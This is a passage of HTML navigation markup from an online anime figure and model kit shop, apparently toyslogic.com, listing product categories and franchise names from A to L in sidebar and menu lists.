<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
